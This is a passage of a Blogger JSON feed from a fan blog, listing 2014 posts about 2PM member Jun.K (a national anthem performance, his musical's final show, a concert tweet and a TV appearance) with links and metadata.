"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7708920744826797287\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/05\/news-2pm-junk-releases-full-pv-for-solo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7708920744826797287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7708920744826797287"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/05\/news-2pm-junk-releases-full-pv-for-solo.html","title":"[News] 2PM Jun.K releases full PV for solo Japanese track \u0026#39;Love \u0026amp; Hate\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74pTJcTsLXtGI2w5wz7bQYdxsJgiJRhIfZSbyJRZ5ZXPvriSk0YPFSX25k3KWR2OHVCzMkZdT2NrhliitpN3I_4Lw8yrHkBOsSuwDQNQT0haAhs47pLNLEJnh91H6PT_y4xBbpsZG4ko\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6312457163665526780"},"published":{"$t":"2014-04-13T12:47:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:28.646-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Jun.K-Park Jeong Hyun, Sang National Anthem in LA K-POP Concert, ‘Take photo together’"},"summary":{"type":"text","$t":"Boy group 2PM member, Jun.K and Park Jeong Hyun sang national anthem together in LA K-POP FESTIVAL and took a photo.Jun.K posted a picture with comment, saying, “We sang national anthem together in LA K-POP FESTIVAL” in his twitter in April 13 morning.In the released photo, Jun.K wearing good-looking suit and Park Jeong Hyun, were looking at the camera with big smile. Jun.K was holding a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6312457163665526780\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/04\/news-2pm-junk-park-jeong-hyun-sang.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6312457163665526780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6312457163665526780"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/04\/news-2pm-junk-park-jeong-hyun-sang.html","title":"[News] 2PM Jun.K-Park Jeong Hyun, Sang National Anthem in LA K-POP Concert, ‘Take photo together’"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6oV6tUfgXAKt_AkQ-ZsEi6YkmSu1yLPCHQSsU7aZQLXZ_KOB1831xZchHMMKtfi4g-xHG7fQi4nV4QflpW7aKK7Qv4KRwkkzczshf_sZ2jwGmzhoKA_lGZc0kzr_DzGBngBpYscafleX2\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1185507520507124825"},"published":{"$t":"2014-03-29T11:30:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:29.209-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Jun.K puts on his final performance of \u0026#39;The Three Musketeers\u0026#39;"},"summary":{"type":"text","$t":"2PM's Jun.K had his final performance of the musical 'The Three Musketeers'.He posted his feelings about the project coming to an end to Instagram on March 28, \"Today was the final showing of 'The Three Musketeers'. We were together for over a year! Everyone worked hard. I sincerely thank everyone who came to see me.\"Jun.K also shared a photo of the musical actors he spent time with for the past "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1185507520507124825\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/03\/news-2pm-junk-puts-on-his-final.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1185507520507124825"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1185507520507124825"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/03\/news-2pm-junk-puts-on-his-final.html","title":"[News] 2PM\u0026#39;s Jun.K puts on his final performance of \u0026#39;The Three Musketeers\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBjP6mw2wFHeCsIb4RjunBPIYqyrd_AevUfru_28okgkBtICu0FiWuHuGqGSab8iSyqxIEcrylRCP8I5JCPzz72rNVTyfEO3E16vnHiCkxZ14VUM0k_UPikuGq4Y6nw8vaDP12QRwV4b3Y\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3225378514471823352"},"published":{"$t":"2014-03-27T09:11:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:29.424-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Simon went to 2PM Concert"},"summary":{"type":"text","$t":"@simon_jp:I went to 2PM ARENA TOUR FlNAL at Yoyogi first gymnasium yesterday. S\/O 2 @Jun2daKAY !!!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3225378514471823352\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/03\/twitter-simon-went-to-2pm-concert.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3225378514471823352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3225378514471823352"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/03\/twitter-simon-went-to-2pm-concert.html","title":"[Twitter] Simon went to 2PM Concert"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCLyO8mmm52OXkOAwC0WFs5BtnXczYiT4MU__3HtJSiqTz02WTu85YalmaVSaWM6wPKLc8Rkswkcfzwjm7qKSAWI0S8B9k7Xn8VrCOxEntEAADpjVA0_cQYEBuRUKnMUN0DKxe19pJf50u\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1567749807375895327"},"published":{"$t":"2014-03-23T09:58:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:29.681-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Jun. K @ Immortal Songs 2 | 불후의 명곡 2: Jun. K, 100%, Yumi \u0026amp; more! (2014.03.22)"},"summary":{"type":"text","$t":"Source: KBS World TV "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1567749807375895327\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/03\/entertainmenteng-2pm-jun-k-immortal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1567749807375895327"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1567749807375895327"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/03\/entertainmenteng-2pm-jun-k-immortal.html","title":"[Entertainment][ENG] 2PM Jun. K @ Immortal Songs 2 | 불후의 명곡 2: Jun. K, 100%, Yumi \u0026amp; more! (2014.03.22)"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/gZqjJkuWOv4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});